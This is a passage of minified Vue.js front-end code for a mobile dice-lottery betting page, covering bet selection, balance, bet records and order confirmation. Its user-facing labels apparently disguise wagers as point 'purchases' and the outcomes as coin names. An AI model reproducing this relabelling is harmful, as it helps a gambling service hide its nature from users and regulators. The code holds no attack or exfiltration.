t.changeLottery.apply(null,arguments)}}},t._l(t.ltList,function(s){return null!==s.lotteryName?e("router-link",{key:s.lotteryCode,attrs:{to:t.getLink(s.lotteryType,s.lotteryCode)}},[t._v(" "+t._s(s.lotteryName)+" ")]):t._e()}),1)])])],1),e("div",{staticClass:"chooseTab",attrs:{id:"chooseTab"}},[e("span",{class:{tabs:!0,underLine:t.chooseTabLine.showWantBet},on:{click:function(e){return t.chooseTab("myBet")}}},[t._v("我要购买")]),e("span",{class:{tabs:!0,underLine:t.chooseTabLine.recentBet},on:{click:function(e){return t.chooseTab("recentBet")}}},[t._v("订单记录")]),e("div",{staticClass:"flex justify-end",staticStyle:{"padding-right":"5px"}},[e("span",{directives:[{name:"show",rawName:"v-show",value:!t.showMoneyFlag,expression:"!showMoneyFlag"},{name:"prevent-double-click",rawName:"v-prevent-double-click"}],on:{click:function(e){return e.stopPropagation(),t.getBalance.apply(null,arguments)}}},[t._m(0)]),t.showMoneyFlag?e("span",{staticClass:"tabs balance"},[e("i",{staticClass:"iconfont closeEye",on:{click:function(e){t.showMoneyFlag=!t.showMoneyFlag}}}),e("ins",[t._v(" ￥"+t._s(t.$money)+" ")]),e("span",{directives:[{name:"show",rawName:"v-show",value:t.showMoneyFlag,expression:"showMoneyFlag"},{name:"prevent-double-click",rawName:"v-prevent-double-click"}],class:t.refreshClass,on:{click:function(e){return e.stopPropagation(),t.getBalance.apply(null,arguments)}}},[e("i",{staticClass:"iconfont"},[t._v("")])])]):t._e()])])]):t._e(),e("section",{directives:[{name:"show",rawName:"v-show",value:t.chooseTabLine.showWantBet,expression:"chooseTabLine.showWantBet"}],staticClass:"K3_State",class:{on:t.ifShowPastOpen,"h-full":!t.showMoreTip},attrs:{id:"k3state"}},[e("div",{staticClass:"lottery-secondary",on:{click:function(e){return e.stopPropagation(),t.togglePastOpen.apply(null,arguments)}}},[t.$store.state.lt.OldIssue&&!t.isMMC&&t.showMoreTip?e("div",[e("p",[e("span",{staticClass:"red"},[t._v(t._s(t.oldIssue))]),t._v("期匹配结果")]),e("div",{staticClass:"stateResult"},[t._l(t.display,function(s,i){return e("div",{key:i},[t._v(t._s(s))])}),e("i",{staticClass:"iconfont xiala backface-hidden"})],2)]):t._e(),t.$store.state.lt.NowIssue&&!t.isMMC&&t.showMoreTip?e("div",[e("p",[e("span",{staticClass:"red"},[t._v(t._s(t.nowIssue))]),t._v("期匹配截止")]),e("div",{staticClass:"red"},[t._v(t._s(t.TimeBar))])]):t._e(),t.isMMC?e("div",[e("p",{staticClass:"mmc_title"},[t._v("剩余匹配次数 "),e("i",{staticClass:"mmc_open_times"},[t._v(t._s(t.remainderTimes))])]),e("div",{staticClass:"DiceText",staticStyle:{display:"block"}},[t._l(t.displayMMC,function(s,i){return e("div",{key:i,staticClass:"Dice",class:t.displayClass+s},[t._v(t._s(s))])}),e("i",{staticClass:"iconfont xiala backface-hidden"})],2)]):t._e(),t.isMMC?e("div",{staticClass:"k3mmcZone"},["1"==t.isStop?e("div",{staticClass:"mmcStopSell"},[e("p",[t._v("停止销售")])]):t._e(),"0"==t.isStop?e("div",{staticClass:"mmclotteryAward"},[t._v(" 累计中奖"),e("span",{staticClass:"mmcAward"},[t._v(t._s(t.totalAward))])]):t._e(),"0"==t.isStop?e("div",{staticClass:"mmclotteryAward"},[t._v(" 本次中奖"),e("span",{staticClass:"mmcAward"},[t._v(t._s(t.perOpenAward))])]):t._e()]):t._e()]),e("LotteryPastOpenList",{directives:[{name:"show",rawName:"v-show",value:t.ifShowPastOpen,expression:"ifShowPastOpen"}],staticClass:"LotteryPastOpenListK3T",attrs:{items:t.pastOpen,"get-screen-height":t.getScreenHeight,"show-more":!1},scopedSlots:t._u([{key:"header",fn:function(){return[e("div",{staticClass:"list-header"},[e("div",[t._v("期号")]),e("div",[t._v("抖币/快币")]),e("div",[t._v("微币/美币")])])]},proxy:!0},{key:"default",fn:function({item:s}){return[e("div",{staticClass:"list-col"},[e("div",{staticClass:"van-li-first"},[t._v(t._s(t.K3LeftZero(s.IssueNo)))]),e("div",[e("span",{staticClass:"play-k3-color",class:s.bigOrSmallColor},[t._v(t._s(s.bigOrSmall))])]),e("div",[e("span",{staticClass:"play-k3-color",class:s.singleOrDoubleColor},[t._v(t._s(s.singleOrDouble))])])])]}}])})],1),t.isOpening?e("div",{staticClass:"shadowMMC"}):t._e(),t.chooseTabLine.showWantBet?e("div",{staticClass:"main",attrs:{id:"k3main"},on:{touchmove:t.closeLtList}},[e("div",{staticClass:"display-table"},[e("div",{staticClass:"k3_area",class:"Method"+t.nowModeIndex},[e("div",{staticClass:"fixText",class:{changeCompose:t.show}}),e("ul",{class:{clearCompose:t.show}},[t._l(t.itemArr,function(s,i){return e("li",{key:i,class:{checked:t.chosen.indexOf(s)>-1},on:{click:function(e){t.choose(s,t.getPlayId(i))}}},[t._v(" "+t._s(s+"\r\n")+" ")])}),t._l(16,function(t){return e("li",{key:t,staticClass:"picItem",style:`background: url(@/assets/local/lottery/fkk3/logo/logo${t}.png) no-repeat;`})})],2)])])]):t._e(),e("div",{directives:[{name:"show",rawName:"v-show",value:t.chooseTabLine.recentBet,expression:"chooseTabLine.recentBet"}],staticClass:"recentBet"},[t.chooseTabLine.recentBet&&t.tabBetRecord&&0===t.tabBetRecord.length&&!t.isShow?e("TCNoRecord"):t._e(),t._m(1),e("div",{staticClass:"k3_bet_body",on:{touchmove:function(e){return t.scroll(e)}}},[t._l(t.tabBetRecord,function(s,i){return[e("ul",{key:i,staticClass:"BettingRecord"},[e("li",{staticClass:"myBet_R recordCol1",attrs:{id:`myBetRecord${i}`},on:{click:function(e){return t.betRecordDatail(s,i)}}},[e("span",{staticClass:"periodNo"},[t._v(t._s(s.periodNo))]),e("i",{staticClass:"iconfont xiala backface-hidden"})]),e("li",{staticClass:"recordCol2"},[t._v(t._s(s.betAmount))]),e("li",{staticClass:"recordCol3"},[t._v(t._s(s.betAward))]),e("li",{directives:[{name:"show",rawName:"v-show",value:1==s.status&&0==s.winStatus&&s.isCancel,expression:"record.status == 1 && record.winStatus == 0 && record.isCancel"}],staticClass:"recordCol4",on:{click:function(e){return t.cancelBet(s)}}},[t._v("撤销")]),e("li",{directives:[{name:"show",rawName:"v-show",value:0===s.status,expression:"record.status === 0"}],staticClass:"recordCol4"},[t._v("已撤单")])]),e("ul",{key:i+"_",staticClass:"noBorder"},[e("div",{staticClass:"showDetail2",attrs:{id:`myBetRecordDetail${i}`},on:{click:function(e){return t.betRecordDatail(s,i)}}},[e("div",{staticClass:"gameName"},[t._v(t._s(s.gameName))]),e("div",[t._v(" "+t._s(s.betContent.length>140?s.betContent.slice(0,140)+"...":s.betContent)+" "),s.betContent.length>140?e("span",{staticClass:"icon-plus",on:{click:function(e){return t.forwardDetail(s.billNo)}}}):t._e()])])])]}),0===t.tabBetRecord.length||t.count===t.tabBetRecord.length||t.isShow?t._e():e("ul",{staticClass:"msg noMore"},[t._v("向下滑可显示更多记录")]),t.isShow?e("ul",[e("ListLoading")],1):t._e(),0===t.tabBetRecord.length||t.count!==t.tabBetRecord.length||t.isShow?t._e():e("ul",{staticClass:"msg noMore"},[t._v("已显示最近七日全部记录")])],2)],1),e("footer",{staticClass:"k3_bottom",attrs:{id:"k3btm"}},[t.isOpening?t._e():e("table",{directives:[{name:"show",rawName:"v-show",value:t.chosen.length,expression:"chosen.length"}],staticClass:"footerTmp"},[e("tbody",[e("tr",[e("td",[t._v("当前购买")]),e("td",[e("span",{attrs:{id:"choice"}},[t._v(t._s(t.chosen.join(" ")))])])]),e("tr",[e("td",[t._v("每件积分")]),e("td",[e("input",{directives:[{name:"model",rawName:"v-model",value:t.showPrice,expression:"showPrice"}],ref:"pos1",attrs:{type:"tel",maxlength:"7"},domProps:{value:t.showPrice},on:{input:[function(e){e.target.composing||(t.showPrice=e.target.value)},function(e){t.changeShowPrice()}],focus:function(e){return t.changePos()},blur:function(e){return t.resumePos()}}}),e("div",[t._v("请输入要购买的积分")])])])])]),!t.isOpening&&t.isMMC?e("MmcOpenTimes",{directives:[{name:"show",rawName:"v-show",value:t.chosen.length&&t.isMMC,expression:"chosen.length && isMMC"}]}):t._e(),e("div",{staticClass:"ft0"},[t.isOpening?t._e():e("div",{staticClass:"fl",on:{click:function(e){return t.clear()}}},[t._v("清空")]),t.isOpening?t._e():e("p",{staticClass:"fl"},[t._v(t._s(" "+t.betCountStr))]),e("v-touch",{on:{pressup:function(e){return t.confirmBet()},tap:function(e){return t.confirmBet()}}},[t.isOpening?t._e():e("div",{staticClass:"fr"},[t._v("立即购单")])])],1)],1)])},a=[function(){var t=this,e=t._self._c;return e("span",{staticClass:"tabs tabMoney"},[t._v(" 积分"),e("i",{staticClass:"iconfont eye",staticStyle:{display:"inline-block",width:"1.2em"}})])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"betHeader"},[e("ul",{staticClass:"record__header"},[e("li",{staticClass:"myBettingCol1"},[t._v("期号")]),e("li",{staticClass:"myBettingCol2"},[t._v("购买积分")]),e("li",{staticClass:"myBettingCol3"},[t._v("匹配积分")]),e("li",{staticClass:"myBettingCol4"},[t._v("操作")])])])}],r=(s(44114),s(18111),s(7588),s(61701),s(18237),s(33110),s(58335),s(98527)),n=s(47641),o=s(84112),l=s(14347),c=s(42450),d=s(48911),h=s(1910),u=s(99250),m=s(15714);const p=t=>t.map(t=>t.length),y={FKK3001001001:{itemArr:["抖币","快币","微币","美币"],line:[["抖币","快币","微币","美币"]],index:0,alg:t=>p(t).reduce((t,e)=>t+e)}};var g={components:{LotteryPastOpenList:r.A,MmcOpenTimes:n.A,ListLoading:o.A},mixins:[u.A],data(){return{chooseTabLine:{showWantBet:!0,recentBet:!1},showMoreTip:!0,showHistoryNum:10,LotteryList:[],ltype:"",lcode:"",wait4Results:["抖币","微币"],showPrice:"",lotteryName:"",routeSwitchFlag:"",is360height:{bottom:"49px"},noFocusInput:!0,isFirst1Seconds:!0,show:"",isShow:!1,loading:!1,showMoneyFlag:!1,pageNo:1,pageSize:14,selectedGameId:"",pageObject:{},tabBetRecord:[],ScrHeight:0,window_height:0,document_height:0,document_scrollTop:0,wait4ResultsTimer:null,myBet:[],myBetRecord:[]}},computed:(0,h.aH)({getK3Heght(){return m.A.state.lt.k3Height},nowlotteryName(t){return t.lt.lottery.lotteryName},ltList(){return this.setLotteryList()},nowLt(){return c.IsParmReady(m.A.state.site.lotteryList)&&c.IsParmReady(m.A.state.site.lotteryList[this.lcode])?m.A.state.site.lotteryList[this.lcode].lotteryName:""},box(){return m.A.state.lt.box},displayMMC(){return m.A.state.lt.playMMC?this.displayResults?m.A.state.lt.LotteryResults[this.lcode].length>0?this.results:[1,1,1]:this.wait4Results:[1,1,1]},displayResults(){return m.A.state.lt.displayResults},isMMC(){return c.isMMC()},mmcStop(){return m.A.getters.mmcStop},remainderTimes(){return m.A.state.lt.remainderTimes},totalAward(){return Number(c.roundDecimal(m.A.state.lt.totalAward,3))},perOpenAward(){return Number(c.roundDecimal(m.A.state.lt.perOpenAward,3))},isStop(){const t=m.A.state.lt.lottery.lotteryCode;return c.IsParmReady(m.A.state.site.lotteryList)&&c.IsParmReady(m.A.state.site.lotteryList[t])?m.A.state.site.lotteryList[t].isStop:"0"},isOpening(){return m.A.state.lt.isOpening},ifShowTypeSelect(){return"typeSelect"===m.A.state.lt.box},config(t){return t.lt.config},award(t){return t.lt.award},nowModeIndex(t){var e;return null===(e=y[t.lt.mode.mode])||void 0===e?void 0:e.index},oldIssue(t){return t.lt.OldIssue},nowIssue(t){return t.lt.NowIssue},TimeBar(t){return t.lt.TimeBar},results(t){const e=t.lt.LotteryResults[this.lcode];return e&&e.length?["da"===e[0].daxiao?"抖币":"快币","dan"===e[0].danshuang?"微币":"美币"]:[]},display(t){if(c.setDisplayResults(),clearInterval(this.wait4ResultsTimer),this.isFirst1Seconds)return this.wait4Results;const e=t.lt.displayResults&&this.results.length>0;return e?this.results:this.wait4Results},displayClass(t){return this.isMMC&&!m.A.state.lt.playMMC?"Dice":this.isFirst1Seconds?"rDice":t.lt.displayResults?"Dice":"rDice"},ifShowPastOpen(){return"pastOpen"===m.A.state.lt.box},pastOpen(t){const e=t.lt.LotteryResults[this.lcode].map(t=>{const e={};c.isMMC()?e.IssueNo=t.issueNo:e.IssueNo=t.issueNo.length<7?t.issueNo:t.issueNo.slice(4);const s=t.lotteryOpen.split(",");return e.lotteryOpen=s,e.sum=s.reduce((t,e)=>+t+ +e),e.bigOrSmall=e.sum>10?"抖币":"快币",e.bigOrSmallColor=e.sum>10?"k3_red":"k3_blue",e.singleOrDouble=e.sum%2===1?"微币":"美币",e.singleOrDoubleColor=e.sum%2===1?"k3_blue":"k3_red",e});return e},BetRecord(t){let e=t.lt.BetRecord;if(!e||0===e.length){const t={issueNo:"xxxx",normal_money:"",openState:""};e=[0,0,0].map(e=>t)}return e},itemArr(t){var e;return null===(e=y[t.lt.mode.mode])||void 0===e?void 0:e.itemArr},mode(t){return t.lt.mode.mode},chosen(t){return t.lt.tmp.K3},bet(t){return t.lt.bet},betStr(t){return t.lt.bet.betting_number},betCountStr(t){return t.lt.bet.betting_number?"共"+t.lt.bet.betting_count+"件":""},betMoneyStr(t){return this.isMMC?t.lt.bet.betting_money&&this.showPrice?"，"+t.lt.bet.betting_money*t.lt.continuousTimes+"积分":"":t.lt.bet.betting_money&&this.showPrice?"，"+t.lt.bet.betting_money+"积分":""},basket(t){return t.lt.basket},maxBetMultiplier(){return m.A.state.lt.maxBetMultiplier},maxBetNumber(){return m.A.state.lt.maxBetNumber},maxBetNumbers(){const t=this.maxBetNumber,e=this.itemArr;this.mode;for(var s=[],i=0;i<e.length;i++)e[i],t&&t.length?"string"===typeof e[i]?"大小".indexOf(e[i])>-1?s.push(t[8]):s.push(t[9]):e[i]>=3&&e[i]<=10?s.push(t[e[i]-3]):s.push(t[18-e[i]]):("string"===typeof e[i]||e[i]>=3&&e[i],s.push("0.00"));return s},playId(){return m.A.state.lt.playId},chosenPlayId(t){return t.lt.tmp.K3},gameId(t){return t.lt.lottery.lotteryCode}}),watch:{$route(){this.setLotteryList(),clearInterval(this.wait4ResultsTimer),this.showPrice="",m.A.commit({type:"lt.updateTmp",alias:"K3",arr:[]}),m.A.dispatch("lt.getBetting")},box(t,e){"pastOpen"===t?c.getById("k3state").style.zIndex=100:c.getById("k3state").removeAttribute("style"),""!==t&&this.closeBetDetail()},getK3Heght(){this.getScreenHeight()}},created(){this.wait4ResultsTimer&&clearInterval(this.wait4ResultsTimer),this.setLotteryList(),m.A.commit({type:"lt.updateTmp",alias:"K3",arr:[]}),m.A.dispatch("lt.getBetting")},mounted(){this.getScreenHeight()},destroyed(){clearInterval(this.wait4ResultsTimer)},methods:{K3LeftZero:c.K3LeftZero,cancelBet:c.onCancelBet,refreshData(){this.tabBetRecord=[],this.getBetData()},scroll(t){this.closeLtList(),this.document_scrollTop=c.qSelector(".k3_bet_body").scrollTop,this.loading?(t.preventDefault(),t.stopPropagation()):(this.window_height=document.documentElement.clientHeight||document.body.clientHeight,this.document_height=c.qSelector(".k3_bet_body").scrollHeight,this.ScrHeight=this.document_height,c.IsParmReady(this.window_height)&&c.IsParmReady(this.document_height)&&c.IsParmReady(this.document_scrollTop)?this.document_scrollTop+this.window_height>=this.document_height-150&&this.pageNo*this.pageSize<this.count&&(this.pageNo=this.pageNo+1,this.getBetData()):this.pageNo*this.pageSize<this.count&&(this.pageNo=this.pageNo+1,this.getBetData()))},getBetData(){const t=(new Date).getTime();m.A.state.betRecord.callAjaxTime=t,this.isShow=!0,this.loading=!0,m.A.dispatch("getBetRecord",{selectedGameId:this.selectedGameId,dateSelect:2,winStatus:0,pageNo:this.pageNo,pageSize:this.pageSize,callAjaxTime:t}).then(t=>{this.pageObject=t.data.betRecord,this.count=t.data.betRecord.count,this.isShow=!1,this.loading=!1;const e=[...this.pageObject.records];e.forEach(t=>{this.tabBetRecord.push(t)})}).catch(t=>{this.isShow=!1})},getBalance(t){this.closeBetDetail(),this.GetUserBanlance().then(()=>{t&&(this.showMoneyFlag=!0)})},chooseTab(t){"myBet"===t&&(this.chooseTabLine.showWantBet=!0,this.chooseTabLine.recentBet=!1,c.getById("k3btm").style.display="block",m.A.state.lt.lt_k3_record=1,c.getById("k3top").style.zIndex="10"),"recentBet"===t&&(this.chooseTabLine.recentBet||(this.loading=!0,this.chooseTabLine.recentBet=!0,this.chooseTabLine.showWantBet=!1,m.A.state.lt.lt_k3_record=2,this.pageNo=1,this.refreshData(),c.getById("k3btm").style.display="none",c.getById("k3top").style.zIndex="100",c.IsParmReady(c.qSelector(".recentBet"))&&(c.qSelector(".recentBet").style.zIndex="99")))},setLotteryList(){m.A.state.canSendReq=!0,this.$_setLotteryParams();const t=JSON.stringify(m.A.state.site.lotteryList),e=JSON.parse(t),s="FFC"===this.ltype?"SSC":this.ltype,i=m.A.state.site.lotteryConfig;i&&i.length&&i.forEach(t=>{t.lotteryClassID===s&&(this.LotteryList=t.lotteryList.map(t=>{const s=e[t];return s}))});const a=["抖币","快币"],r=["微币","美币"];let n=0;return this.wait4ResultsTimer=setInterval(()=>{n++,n=n>1?0:n,this.wait4Results=[a[n],r[n]],clearInterval(this.wait4ResultsTimer)},80),this.isFirst1Seconds=!0,setTimeout(()=>{this.isFirst1Seconds=!1},1e3),this.LotteryList},changePos(){c.ucIOS()&&(c.getById("k3btm").style.position="absolute",document.body.scrollTop=document.body.scrollHeight,c.getById("k3top").style.position="absolute",c.getById("k3state").style.position="absolute",c.getById("k3state").style.opacity=0,setTimeout(()=>{c.getById("k3state").style.opacity=1},200))},resumePos(){c.ucIOS()&&(c.getById("k3btm").style.position="fixed",c.getById("k3top").style.position="fixed",c.getById("k3state").style.position="fixed"),(c.isIphone7Chrome()||c.isIphoneXQQ())&&(c.getById("k3main").style.position="fixed",document.body.scrollTop=document.body.scrollHeight)},togglePastOpen(){m.A.dispatch("ChangeBox","pastOpen")},toggleTypeSelect(){m.A.dispatch("ChangeBox","typeSelect")},changeLottery(t){t.preventDefault(),t.stopPropagation();const e=t.target.pathname,s=e.split("/").pop();m.A.dispatch("ChangeBox",""),m.A.state.lt.isOpening&&c.isMMC()?window.layer.confirm("<span>开奖进行中<br>是否要中断开奖<span>",["确定","取消"],()=>{m.A.state.lt.stopOpen=!0}):(this.LotteryList.forEach(t=>{t.lotteryCode===s&&(this.lotteryName=t.lotteryName)}),clearTimeout(this.routeSwitchFlag),this.routeSwitchFlag=setTimeout(()=>{window.router.push({path:t.target.pathname})},60))},getLink:function(t,e){return"/lottery/"+t+"/"+e},getScreenHeight(){let t=document.body.clientHeight||document.documentElement.clientHeight;const e=c.getById("k3top"),s=c.getById("chooseTab"),i=c.getById("k3state"),a=c.qSelector(".ft0");let r=0,n=0,o=0,l=0,d=65;this.isMMC&&(d=96),e&&(r=e.clientHeight),s&&(n=s.clientHeight),i&&(o=i.clientHeight),a&&(l=a.clientHeight),t<m.A.state.lt.k3Height&&(t=m.A.state.lt.k3Height);const h=t-n-r-o-l-d-35;return h},getPlayId(t){const e=t>1?1:0;return this.playId[e]},changeShowPrice(){let t="";"FKK3001001001"===this.mode?t=this.checkMaxBetNumbers():this.showPrice>this.maxBetNumber&&(t="最高购买额为"+this.maxBetNumber+"积分</br>"),t.length>=1&&(window.layer.msg(t),this.showPrice=""),c.isValidBetAmount(this.showPrice)||(this.showPrice=""),this.showPrice&&(m.A.commit("lt.setPerbet",+this.showPrice),m.A.commit("lt.setMoney"))},checkMaxBetNumbers(){let t="";for(let e=0;e<this.chosen.length;e++)"大"===this.chosen[e]||"小"===this.chosen[e]?this.showPrice>parseFloat(this.maxBetNumbers[0])&&(t+=this.chosen[e]+" : 最高购买额为"+this.maxBetNumbers[0]+"积分</br>"):"单"===this.chosen[e]||"双"===this.chosen[e]?this.showPrice>parseFloat(this.maxBetNumbers[2])&&(t+=this.chosen[e]+" : 最高购买额为"+this.maxBetNumbers[2]+"积分</br>"):this.showPrice>parseFloat(this.maxBetNumbers[this.chosen[e]+1])&&(t+=this.chosen[e]+" : 最高购买额为"+this.maxBetNumbers[this.chosen[e]+1]+"积分</br>");return t},clear(){this.showPrice="",m.A.commit("lt.clearBet")},choose(t,e){if(this.award){const e=this.chosen.indexOf(t);let s,i=this.chosen.slice(0);const a=[];if(e>-1)i.splice(e,1),s=i;else{if("K3001001001"===this.mode){const e=t.toString()[0],s=i.indexOf(+e),a=i.indexOf(+(e+e)),r=[s,a];r.forEach(t=>{t>-1&&i.splice(t,1)})}i.push(t),i=(0,l.Am)(i),s=[];for(let t=0;t<this.itemArr.length;t++)i.indexOf(this.itemArr[t])>-1&&s.push(this.itemArr[t])}if(m.A.commit({type:"lt.updateTmp",alias:"K3",arr:s}),"FKK3001001001"===this.mode&&void 0!==this.playId&&""!==this.playId&&null!==this.playId){for(let t=0;t<this.itemArr.length;t++)s.indexOf(this.itemArr[t])>-1&&a.push(this.getPlayId(t));m.A.commit("lt.setPlayId",a)}const r=y[this.mode].line,n=[];r.forEach(t=>{for(var e=[],s=0;s<t.length;s++)i.indexOf(t[s])>-1&&e.push(t[s]);n.push(e)});const o=y[this.mode].alg(n),c=t=>t.map(t=>t.join(" ")).join(",");m.A.commit("lt.setBetCount",o),m.A.commit("lt.setBetStr",c(n,this.mode))}},confirmBet(){if(c.IsParmReady(this.$refs.pos1)&&this.$refs.pos1.blur(),m.A.state.lt.isOpening&&this.isMMC)return"";if("FKK3001001001"===this.mode){const t=this.checkMaxBetNumbers();if(t.length>1)return this.showPrice="",window.layer.msg(t)}if(this.bet.betting_count)if(+this.showPrice)if(this.isMMC){if("1"===m.A.state.site.lotteryList[m.A.state.lt.lottery.lotteryCode].isStop)return window.layer.msgWarn("此彩种暂停销售"),"";const t=new l.Jx(m.A.state);m.A.commit("lt.addToBasket",t),m.A.state.lt.isOpening=!0,m.A.state.lt.stopOpen=!1,m.A.state.lt.thisAward=0,m.A.state.canSendReq&&(m.A.state.canSendReq=!1,m.A.dispatch("lt.confirmBetMMC")),this.showPrice=""}else{const t=this.nowLt+": "+this.nowIssue+'期<br>\n购买积分: <span style = "color:red">'+this.bet.betting_money+"积分</span><br>\n购买内容:"+this.chosen.join(" ");window.layer.open({title:"购单确认",style:"width:18em;font-size:.7em",shadeClose:!1,content:t,btn:["确定","取消"],yes:()=>{const t=new l.Jx(m.A.state);"A10"===this.mode&&t.setRebate("180",m.A.state);const e=(0,l.s6)([t]);window.layer.msgWait("正在购单"),e.length>0&&e.map(t=>{t.graduation_count=t.betting_money/t.betting_count}),m.A.state.canSendReq&&(m.A.state.canSendReq=!1,window._fetch({Action:m.A.state.lt.lottery.lotteryCode+"/betSingle",Requirement:{accountId:m.A.state.user.accountId,clientTime:(new Date).getTime(),gameId:m.A.state.lt.lottery.lotteryCode,issue:m.A.state.lt.NowIssue,item:l.Rb(e)}}).then(t=>{if(m.A.state.canSendReq=!0,"success"===t.code){this.getBalance(),this.showPrice="",m.A.commit("lt.clearBet"),m.A.dispatch("ChangeBox","");const s=e.map(t=>t.betting_money).reduce((t,e)=>t+e),i=e[0].betting_issuseNo,a=m.A.state.lt.BetRecord.slice(0),r={issueNo:i,normal_money:s.toFixed(2),openState:"等待匹配"};a.unshift(r),a.length>5&&(a.length=5),m.A.commit("lt.setBetRecord",a);const n='<span style = "color:red">购买成功</span>，您可以在我的账户查看注单详情</span>';window.layer.confirm(n,["继续购买","查看订单"],()=>{},()=>{this.$router.push("/userCenter/betRecord")}),m.A.commit(d.LT_UPDATERECORD_FOR_BET,t.data.resultForBet),m.A.dispatch(d.LT_UPDATERECORD,{checkGetBet:!0})}else"提交请求不能是同一笔订单，请稍后再试。"!==t.msg&&(-9===t.code?(window.layer.alert(t.msg),m.A.dispatch("lt.getRebate",!0)):window.layer.msgWarn(t.msg,null,t))}))},no:()=>{}})}else window.layer.alert("请填写您要购买的积分");else window.layer.alert("请至少选择一件订单购买")},closeLtList(){m.A.dispatch("ChangeBox","")},closeMyBet(t){"myBet"!==t.target.id.slice(0,5)&&this.closeBetDetail()},closeBetDetail(){this.myBet.length>0&&(this.myBet.forEach(t=>{c.getById(t).classList.remove("on")}),this.myBet=[]),this.myBetRecord.length>0&&(this.myBetRecord.forEach(t=>{c.getById(t).classList.remove("on")}),this.myBetRecord=[])},myBetDetail(t,e){c.getById(`myBet${e}`).classList.toggle("on"),c.getById(`myBetDetail${e}`).classList.toggle("on"),this.myBet.includes(`myBet${e}`)||this.myBet.push(`myBet${e}`),this.myBet.includes(`myBetDetail${e}`)||this.myBet.push(`myBetDetail${e}`)},betRecordDatail(t,e){c.getById(`myBetRecord${e}`).classList.toggle("on"),c.getById(`myBetRecordDetail${e}`).classList.toggle("on"),this.myBetRecord.includes(`myBetRecord${e}`)||this.myBetRecord.push(`myBetRecord${e}`),this.myBetRecord.includes(`myBetRecordDetail${e}`)||this.myBetRecord.push(`myBetRecordDetail${e}`)},forwardDetail(t){this.$turning=!0,this.$router.push({name:"betRecordDetail",query:{billNo:t,agent:!1}})}}},C=g,f=s(845),v=(0,f.A)(C,i,a,!1,null,"0a094dea",null),w=v.exports},85135:function(t,e,s){s.d(e,{A:function(){return d}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"Timebar lottery-box"},[e("div",{staticClass:"now-issue"},[t._v(t._s(("暂停销售"===t.TimeBar&&"CALK28"===t.lcode?"下一":t.nowIssue)+"期投注截止"))]),e("div",{staticClass:"now-times"},[e("em",[t._v(t._s(t.TimeBar))])])])},a=[],r=s(1910),n={name:"Timebar",computed:{...(0,r.aH)({nowIssue(t){const e=t.lt.NowIssue||[];let s;return s=e.length<8||-1!==window.store.state.site.noNeedYearFilter.indexOf(this.lcode)?e:e.slice(4),s},TimeBar(t){return t.lt.TimeBar}}),lcode({$route:t}){return t.params.code}}},o=n,l=s(845),c=(0,l.A)(o,i,a,!1,null,"79ee836a",null),d=c.exports},85693:function(t,e,s){s.r(e),s.d(e,{default:function(){return y}});var i=function(){var t=this,e=t._self._c;return e("div",[t.isBLNN||t.isBLK3||t.isBLBJL||t.isBLRB||t.isBLBM||t.isGF||t.isHHTH||t.isBLSH||t.isBLSLM||t.isHHSG||t.isHHEBG||t.isHHPJ||t.isHHBB||t.isHHFP?e("div",{staticClass:"game-chess-img chess-head"},[e("div",{staticClass:"chess-head-list"},[e("div",{staticClass:"chess-head-left"},[e("router-link",{staticClass:"game-chess-img head-left-btn",attrs:{to:{path:t.goToPath}}},[e("em",{staticClass:"game-chess-img"})])],1),e("div",{staticClass:"chess-head-middle"},[e("div",{staticClass:"game-chess-img head-middle-img nn100-middle-img",on:{click:t.openResult}},[e("span",{staticClass:"left-icon"}),e("span",{staticClass:"number-box padd1 games-font"},[t._v(t._s(t.NowIssue))]),e("span",{staticClass:"right-icon"},[e("i",{staticClass:"game-chess-img",class:t.isOpenResult?"on":""})])]),t._m(0),e("div",{staticClass:"game-chess-img head-middle-img head-middle-runtime nn100-middle-img",on:{click:t.openRecord}},[e("span",{staticClass:"left-icon"},[e("i",{staticClass:"game-chess-img",class:t.isOpenbetRecord?"on":""})]),e("span",{staticClass:"number-box padd5 games-font"},[t._v(t._s(t.NiuTimeText))]),e("span",{staticClass:"right-icon games-font"},[t._v(t._s(t.TimeBar))])])]),e("div",{staticClass:"chess-head-right"},[e("span",{staticClass:"game-chess-img head-right-btn",on:{click:t.clickSound}},[e("em",{staticClass:"game-chess-img",class:t.isOpenMenu?"on":""})]),e("div",{staticClass:"game-chess-img top-right-box",class:t.isOpenMenu?"animate-in":"animate-out"},[e("div",{staticClass:"top-right-info"},[e("div",{on:{click:t.showPlayInfo}},[e("em",{staticClass:"game-chess-img top-right-playinfo-icon"}),e("em",{staticClass:"game-chess-img top-right-playinfo-txt"})]),e("div",{on:{click:t.controlSound}},[e("em",{staticClass:"game-chess-img",class:t.isOpenSound?"top-right-sound-open":"top-right-sound-close"}),e("em",{staticClass:"game-chess-img top-right-sound-txt"})]),e("div",{on:{click:t.bgSound}},[e("em",{staticClass:"game-chess-img",class:t.isOpenMusic?"top-right-music-open":"top-right-music-close"}),e("em",{staticClass:"game-chess-img top-right-music-txt"})])])])])])]):t._e(),t.isBLDT?e("div",{staticClass:"game-loongTiger-img loongTiger-head"},[e("div",{staticClass:"chess-head-list"},[e("div",{staticClass:"chess-head-left"},[e("router-link",{staticClass:"game-loongTiger-img head-left-btn",attrs:{to:{path:t.goToPath}}},[e("em",{staticClass:"game-loongTiger-img"})])],1),e("div",{staticClass:"chess-head-middle"},[e("div",{staticClass:"game-loongTiger-img head-middle-img",on:{click:t.openResult}},[e("span",{staticClass:"left-icon"}),e("span",{staticClass:"number-box padd1 games-font"},[t._v(t._s(t.NowIssue))]),e("span",{staticClass:"right-icon"},[e("i",{staticClass:"game-loongTiger-img",class:t.isOpenResult?"on":""})])]),t._m(1),e("div",{staticClass:"game-loongTiger-img head-middle-img head-middle-runtime",on:{click:t.openRecord}},[e("span",{staticClass:"left-icon"},[e("i",{staticClass:"game-loongTiger-img",class:t.isOpenbetRecord?"on":""})]),e("span",{staticClass:"number-box padd5 games-font"},[t._v(t._s(t.NiuTimeText))]),e("span",{staticClass:"right-icon games-font"},[t._v(t._s(t.TimeBar))])])]),e("div",{staticClass:"chess-head-right"},[e("span",{staticClass:"game-loongTiger-img head-right-btn",on:{click:t.clickSound}},[e("em",{staticClass:"game-loongTiger-img",class:t.isOpenMenu?"on":""})]),e("div",{staticClass:"game-chess-img top-right-box",class:t.isOpenMenu?"animate-in":"animate-out"},[e("div",{staticClass:"top-right-info"},[e("div",{on:{click:t.showPlayInfo}},[e("em",{staticClass:"game-chess-img top-right-playinfo-icon"}),e("em",{staticClass:"game-chess-img 